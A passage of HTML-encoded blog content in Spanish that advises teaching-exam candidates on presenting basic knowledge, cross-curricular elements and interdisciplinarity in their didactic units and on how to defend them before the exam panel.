transversales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Sin perjuicio de su tratamiento específico en algunas de las áreas de la etapa, la comprensión lectora, la expresión oral y escrita, la comunicación audiovisual, la competencia digital, el fomento de la creatividad, del espíritu científico y del emprendimiento se trabajarán en todas las áreas. De igual modo, se trabajarán la igualdad de género, la educación para la paz, la educación para el consumo responsable y el desarrollo sostenible y la educación para la salud, incluida la afectivo- sexual. Asimismo, se pondrá especial atención a la educación emocional y en valores y a la potenciación del aprendizaje significativo para el desarrollo de las competencias transversales que promuevan la autonomía y la reflexión”\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENota. En caso de bachillerato, ni la LOMLOE ni el RD 243\/2022 hacen referencia explícita a los elementos transversales, pero podemos apoyarnos en los que aparecen en el RD 217\/2022, ya que de manera implícita, podemos suponer con toda lógica que hay que seguir trabajando dichos elementos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIMPORTANTE. Ojo con la normativa autonómica.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Por supuesto, siempre tenemos que mirar la normativa autonómica, porque algunas comunidades han añadido elementos transversales para secundaria y\/o para bachillerato en sus decretos u órdenes donde desarrollan los\u0026nbsp;currículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que te dije a la hora de elaborar la programación didáctica, échale un buen vistazo a toda la ley, y piensa cómo puedes incluirlo en tus unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. INTERDISCIPLINARIEDAD\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon saberes que podemos desarrollar de manera conjunta junto a otras especialidades.\u0026nbsp;\u0026nbsp;Por ejemplo, en economía podemos apoyarnos en materias como matemáticas para la resolución de problemas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDicho de otra manera,\u0026nbsp;\u003Cb\u003Ehay una serie de \u0026nbsp;saberes que tenemos\u0026nbsp;\u0026nbsp;en común con otras materias y con las que podría haber cierta coordinación\u003C\/b\u003E\u0026nbsp;para conseguir los objetivos de manera conjunta y desarrollar las competencias clave. Al fin y al cabo, no son pocas las veces que los alumnos nos dicen “Esto ya lo hemos visto en…” Pues ahí tenemos la interdisciplinariedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los saberes?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los contenidos\/saberes que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento yo incluiría estos 3 saberes:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes básicos.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Los tengo que sacar de la normativa:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u0026nbsp;vienen en el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato) además de en los decretos y órdenes autonómicas, que en muchos casos amplían estos saberes básicos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchas personas me preguntan si tienen que estar los saberesde ambas leyes (RD y decretos) y la respuesta es que sí. Si la legislación autonómica amplía dichos contenidos o saberes, debemos incluirlos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo te he dicho, te puedes limitar a poner \u0026nbsp;saberes básicos de la ley,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Epero si incluimos alguno más o los matizamos, esto nos servirá para contextualizar la unidad didáctica o situación de aprendizaje, ya que podemos dar saberes relacionados con nuestra comunidad o localidad, o simplemente otros que estén de actualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento valdría con hacer una lista de todos estos saberes que vamos a tratar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los elementos transversales.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Habría que hacer una breve descripción de elemento que estamos tratando.\u0026nbsp;\u003Ci\u003EEjemplo: Al estudiar el tema de la primera guerra mundial y consecuencias, trataremos de inculcar\u0026nbsp;\u003Cb\u003Ela educación para la paz y la democracia\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb style=\"text-decoration: underline;\"\u003E3. La interdisciplinariedad.\u003C\/b\u003E T\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eambién debemos indicar con qué otras materias podemos apoyarnos y hacer una breve descripción: Ejemplo.\u0026nbsp;\u003Ci\u003EAl tratar el estudio de gráficas en esta unidad, nos apoyaremos en los\u0026nbsp;\u003Cb\u003Econtenidos desarrollados en matemáticas\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;sobre el análisis de funciones.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe esta manera, mi documento fija claramente los 3 tipos de saberes que vamos a trabajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Cómo defenderlo?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la defensa de la unidad de didáctica o situación de aprendizaje seguiremos los 3 pasos que hemos ido realizando, y que nos valen a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO\u0026nbsp;1.\u0026nbsp;DEFINIR \u0026nbsp;SABERES BÁSICOS\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no iniciar el apartado de manera brusca, ya sabéis que es una buena idea empezar definiendo los saberes básicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Saberes básicos: conocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de definir sería interesante recalcar que vamos a diferenciar 3 tipos de \u0026nbsp;saberes y explicar por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 2: EXPLICAR LOS SABERES DE MI UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, tendríamos que nombrar los 3 tipos de \u0026nbsp;saberes que vamos a trabajar en esta unidad didáctica\/situación de aprendizaje y que son los que vienen en el\u0026nbsp;\u0026nbsp;documento.\u0026nbsp;\u003Cb\u003EPodemos aclarar en qué bloque de \u0026nbsp;saberes de la ley estamos y pasaremos a recitar los 3 tipos de saberes.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es un momento importante de la defensa, ya que tenemos que sabernos de memoria los saberes que vamos a trabajar. Ojo, porque el tribunal va a tener delante estos contenidos. Es importante que los memorices durante la hora de encerrona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo en todos los apartados, un plus de calidad es indicar cómo vas a explicar estos \u0026nbsp;saberes.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo siempre hay que ser lo más novedoso posible, es interesante centrarse en\u0026nbsp;\u003Cb\u003Ela interdisciplinariedad y elementos transversales,\u003C\/b\u003E\u0026nbsp;algo que no mucha gente aclara como va a trabajar. Recuerda que hay que diferenciarse del resto, y ya sabes lo importante que es destacar en unidades o situaciones de aprendizaje que a veces son calcos las unas de las otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí tienes dos ejemplos de actividades que permiten desarrollar estos contenidos especiales y que yo he realizado este mismo año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EElementos transversales.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/09\/actividad-consumo-responsable-bachillerato-eso.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EACTIVIDAD EDUCACIÓN PARA EL CONSUMO RESPONSABLE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ETemas interdisciplinares.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/elementos-transversales-interdisciplinariedad..html\"\u003EACTIVIDAD INTERDISCIPLINAR CON FILOSOFÍA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 3: RELACIONAR LOS SABERES CON LOS DEMÁS ELEMENTOS DE LA UNIDAD\/SITUACIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi parte favorita.\u0026nbsp;\u003Cb\u003ESería más que interesante que después de explicar cómo vas trabajar estos elementos transversales, aparte de algunos \u0026nbsp;saberes propios de la unidad\/situación \u0026nbsp;unieras todo el círculo, explicando cómo estos saberes están relacionados con otros elementos de la unidad\u003C\/b\u003E\u0026nbsp;o situación de aprendizaje (tal vez lo tienes apuntados en la pizarra).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez más, relacionar todos los puntos que he ido tratando, es una manera genial de envolver el punto y darlo por acabado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA estas alturas deberías ir por la mitad de la defensa. Ahora sube la temperatura, llega el apartado que te va a dar tu plaza.\u0026nbsp;LA METODOLOGÍA\u0026nbsp;dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 